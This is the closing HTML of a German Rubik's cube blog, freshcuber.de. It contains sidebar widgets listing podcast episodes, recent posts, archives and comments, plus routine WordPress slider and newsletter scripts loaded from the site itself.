						<a href="https://freshcuber.de/fcp35/">FCP35: Competitions im November, MoYu WRM 2021</a><br />
						<i class="podlove-icon-calendar"></i> 16. Dezember 2021						<br /><i class='podlove-icon-time'></i> 45Minuten					</p>
									</li>
			</ul></li>
		<li id="recent-posts-4" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://freshcuber.de/wp-global-styles-twentyten/">Custom Styles</a>
									</li>
											<li>
					<a href="https://freshcuber.de/fcp37/">FCP37: Treffen in Köln, Competitions in Gütersloh, das WCA Advisory Council</a>
									</li>
											<li>
					<a href="https://freshcuber.de/freshcuber-wordpress-com/">Dieser Blog hat eine neue Adresse: freshcuber.wordpress.com</a>
									</li>
											<li>
					<a href="https://freshcuber.de/fcp36/">FCP36: AMA-Interview mit Roland Frisch, dem FreshCuber</a>
									</li>
											<li>
					<a href="https://freshcuber.de/neue-artikel-neuer-blog/">Neue Artikel im neuen Freshcuber-Blog</a>
									</li>
											<li>
					<a href="https://freshcuber.de/podcast35/">Freshcuber-Podcast, Folge 35</a>
									</li>
											<li>
					<a href="https://freshcuber.de/fcp35/">FCP35: Competitions im November, MoYu WRM 2021</a>
									</li>
											<li>
					<a href="https://freshcuber.de/moyu-rs3m-maglev/">Mein erster Transrapid-Cube</a>
									</li>
					</ul>

		</li><li id="archives-4" class="widget-container widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://freshcuber.de/2022/05/'>Mai 2022</a>&nbsp;(1)</li>
	<li><a href='https://freshcuber.de/2022/01/'>Januar 2022</a>&nbsp;(1)</li>
	<li><a href='https://freshcuber.de/2021/12/'>Dezember 2021</a>&nbsp;(2)</li>
	<li><a href='https://freshcuber.de/2021/11/'>November 2021</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2021/10/'>Oktober 2021</a>&nbsp;(3)</li>
	<li><a href='https://freshcuber.de/2021/09/'>September 2021</a>&nbsp;(1)</li>
	<li><a href='https://freshcuber.de/2021/08/'>August 2021</a>&nbsp;(2)</li>
	<li><a href='https://freshcuber.de/2021/07/'>Juli 2021</a>&nbsp;(2)</li>
	<li><a href='https://freshcuber.de/2021/06/'>Juni 2021</a>&nbsp;(12)</li>
	<li><a href='https://freshcuber.de/2021/05/'>Mai 2021</a>&nbsp;(9)</li>
	<li><a href='https://freshcuber.de/2021/04/'>April 2021</a>&nbsp;(6)</li>
	<li><a href='https://freshcuber.de/2021/03/'>März 2021</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2021/01/'>Januar 2021</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2020/12/'>Dezember 2020</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2020/11/'>November 2020</a>&nbsp;(8)</li>
	<li><a href='https://freshcuber.de/2020/10/'>Oktober 2020</a>&nbsp;(6)</li>
	<li><a href='https://freshcuber.de/2020/09/'>September 2020</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2020/08/'>August 2020</a>&nbsp;(2)</li>
	<li><a href='https://freshcuber.de/2020/07/'>Juli 2020</a>&nbsp;(2)</li>
	<li><a href='https://freshcuber.de/2020/06/'>Juni 2020</a>&nbsp;(3)</li>
	<li><a href='https://freshcuber.de/2020/05/'>Mai 2020</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2020/04/'>April 2020</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2020/03/'>März 2020</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2020/02/'>Februar 2020</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2020/01/'>Januar 2020</a>&nbsp;(3)</li>
	<li><a href='https://freshcuber.de/2019/12/'>Dezember 2019</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2019/11/'>November 2019</a>&nbsp;(3)</li>
	<li><a href='https://freshcuber.de/2019/10/'>Oktober 2019</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2019/09/'>September 2019</a>&nbsp;(2)</li>
	<li><a href='https://freshcuber.de/2019/08/'>August 2019</a>&nbsp;(5)</li>
	<li><a href='https://freshcuber.de/2019/07/'>Juli 2019</a>&nbsp;(2)</li>
	<li><a href='https://freshcuber.de/2019/06/'>Juni 2019</a>&nbsp;(14)</li>
	<li><a href='https://freshcuber.de/2019/05/'>Mai 2019</a>&nbsp;(10)</li>
	<li><a href='https://freshcuber.de/2019/04/'>April 2019</a>&nbsp;(3)</li>
	<li><a href='https://freshcuber.de/2019/03/'>März 2019</a>&nbsp;(3)</li>
	<li><a href='https://freshcuber.de/2019/02/'>Februar 2019</a>&nbsp;(6)</li>
	<li><a href='https://freshcuber.de/2019/01/'>Januar 2019</a>&nbsp;(6)</li>
	<li><a href='https://freshcuber.de/2018/12/'>Dezember 2018</a>&nbsp;(10)</li>
	<li><a href='https://freshcuber.de/2018/11/'>November 2018</a>&nbsp;(7)</li>
	<li><a href='https://freshcuber.de/2018/10/'>Oktober 2018</a>&nbsp;(3)</li>
	<li><a href='https://freshcuber.de/2018/09/'>September 2018</a>&nbsp;(33)</li>
	<li><a href='https://freshcuber.de/2018/08/'>August 2018</a>&nbsp;(11)</li>
	<li><a href='https://freshcuber.de/2018/07/'>Juli 2018</a>&nbsp;(3)</li>
	<li><a href='https://freshcuber.de/2018/06/'>Juni 2018</a>&nbsp;(11)</li>
	<li><a href='https://freshcuber.de/2018/05/'>Mai 2018</a>&nbsp;(10)</li>
	<li><a href='https://freshcuber.de/2018/04/'>April 2018</a>&nbsp;(11)</li>
	<li><a href='https://freshcuber.de/2018/03/'>März 2018</a>&nbsp;(11)</li>
	<li><a href='https://freshcuber.de/2018/02/'>Februar 2018</a>&nbsp;(7)</li>
	<li><a href='https://freshcuber.de/2018/01/'>Januar 2018</a>&nbsp;(20)</li>
	<li><a href='https://freshcuber.de/2017/12/'>Dezember 2017</a>&nbsp;(43)</li>
			</ul>

			</li><li id="metaslider_widget-3" class="widget-container widget_metaslider_widget"><div id="metaslider-id-1568" style="max-width: 240px;" class="ml-slider-3-102-0 metaslider metaslider-responsive metaslider-1568 ml-slider ms-theme-nivo-bar no-text no-text" role="region" aria-label="AllTheCubes Widget" data-height="240" data-width="240">
    <div id="metaslider_container_1568">
        <ul id='metaslider_1568' class='rslides'>
        </ul>
        
    </div>
</div></li><li id="recent-comments-5" class="widget-container widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://freshcuber.wordpress.com/2021/05/22/giiker-supercube/" class="url" rel="ugc external nofollow">Die Supercube App für den Giiker Smartcube | freshcuber.wordpress.com</a></span> bei <a href="https://freshcuber.de/giiker-supercube/#comment-3074">Die Supercube App für den Giiker Smartcube</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://freshcuber.wordpress.com/2021/04/18/gigaminx-megaminx-superflip/" class="url" rel="ugc external nofollow">Gigaminx und Familie, Megaminx-Superflip | freshcuber.wordpress.com</a></span> bei <a href="https://freshcuber.de/gigaminx-megaminx-superflip/#comment-3073">Gigaminx und Familie, Megaminx-Superflip</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://freshcuber.wordpress.com/2021/04/17/10jahre-5jahre-1jahr/" class="url" rel="ugc external nofollow">10 Jahre, 5 Jahre, 1 Jahr | freshcuber.wordpress.com</a></span> bei <a href="https://freshcuber.de/10jahre-5jahre-1jahr/#comment-3072">10 Jahre, 5 Jahre, 1 Jahr</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://freshcuber.wordpress.com/2020/11/23/2x2-mirrorcube-tutorial/" class="url" rel="ugc external nofollow">2&#215;2 Mirror Cube Anfängerlösung | freshcuber.wordpress.com</a></span> bei <a href="https://freshcuber.de/2x2-mirror-tutorial/#comment-3071">2&#215;2 Mirror Cube Anfängerlösung</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://freshcuber.wordpress.com/2020/11/11/loesung-maple-leaf-skewb/" class="url" rel="ugc external nofollow">Lösung für den Maple Leaf Skewb | freshcuber.wordpress.com</a></span> bei <a href="https://freshcuber.de/loesung-maple-leaf-skewb/#comment-3070">Lösung für den Maple Leaf Skewb</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://freshcuber.wordpress.com/2019/06/16/cubing-treffen-koeln-2019/" class="url" rel="ugc external nofollow">Zauberwürfel-Workshops und Cubing-Treffen in Köln (2019) | freshcuber.wordpress.com</a></span> bei <a href="https://freshcuber.de/cubing-treffen-koeln/#comment-3069">Zauberwürfel-Workshops und Cubing-Treffen in Köln</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://freshcuber.wordpress.com/2019/05/04/gute-speedcubes-kaufen/" class="url" rel="ugc external nofollow">Gute Speedcubes kaufen | freshcuber.wordpress.com</a></span> bei <a href="https://freshcuber.de/gute-speedcubes-kaufen/#comment-3068">Gute Speedcubes kaufen</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://freshcuber.wordpress.com/2018/08/07/shirts-und-tassen/" class="url" rel="ugc external nofollow">Shirts und Tassen | freshcuber.wordpress.com</a></span> bei <a href="https://freshcuber.de/der-freshcuber/shirts-und-tassen/#comment-3067">Shirts und Tassen</a></li></ul></li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://freshcuber.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://freshcuber.de/" rel="home">
					Rolands Zauberwürfel-Blog &#8211; freshcuber.de				</a>
				<span role="separator" aria-hidden="true"></span><a class="privacy-policy-link" href="https://freshcuber.de/impressum/datenschutz/" rel="privacy-policy">Datenschutz</a>			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://de.wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<link rel='stylesheet' id='metaslider-responsive-slider-css' href='https://freshcuber.de/wp-content/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://freshcuber.de/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<link rel='stylesheet' id='metaslider_nivo-bar_theme_styles-css' href='https://freshcuber.de/wp-content/plugins/ml-slider/themes/nivo-bar/v1.0.0/style.min.css?ver=1.0.0' type='text/css' media='all' property='stylesheet' />
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Bitte gib eine E-Mail Adresse ein","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Erfolgreich angemeldet.","es_email_exists_notice":"Diese E-Mail Adresse ist bereits registriert!","es_unexpected_error_notice":"Entschuldigung! Ein unerwarteter Fehler ist aufgetreten.","es_invalid_email_notice":"Ung\u00fcltige E-Mail Adresse","es_try_later_notice":"Bitte versuche es in K\u00fcrze nochmal"},"es_ajax_url":"https:\/\/freshcuber.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://freshcuber.de/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.8" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://freshcuber.de/wp-content/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.102.0" id="metaslider-responsive-slider-js"></script>
<script type="text/javascript" id="metaslider-responsive-slider-js-after">
/* <![CDATA[ */
var metaslider_1477 = function($) {
            $('#metaslider_1477').responsiveSlides({ 
                timeout:15000,
                pager:false,
                nav:false,
                pause:true,
                speed:600,
                prevText:"Zurück",
                nextText:"Vor",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_1477');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('.prev').trigger('click');
      } else if (e.keyCode == 39) {
          $('.next').trigger('click');
      }
  });
 });
        var timer_metaslider_1477 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_1477, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_1477, 1) : metaslider_1477(window.jQuery);
        };
        timer_metaslider_1477();
var metaslider_1568 = function($) {
            $('#metaslider_1568').responsiveSlides({ 
                timeout:5000,
                pager:false,
                nav:false,
                pause:true,
                speed:600,
                prevText:false,
                nextText:false,
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_1568');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('.prev').trigger('click');
      } else if (e.keyCode == 39) {
          $('.next').trigger('click');
      }
  });
 });
        var timer_metaslider_1568 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_1568, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_1568, 1) : metaslider_1568(window.jQuery);
        };
        timer_metaslider_1568();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/freshcuber.de"};
var wpData = {"baseUrl":"https:\/\/freshcuber.de"};
/* ]]> */
</script>
<script type="text/javascript" src="https://freshcuber.de/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://freshcuber.de/wp-content/plugins/ml-slider/themes/nivo-bar/v1.0.0/script.js?ver=1.0.0" id="metaslider_nivo-bar_theme_script-js"></script>
</body>
</html>
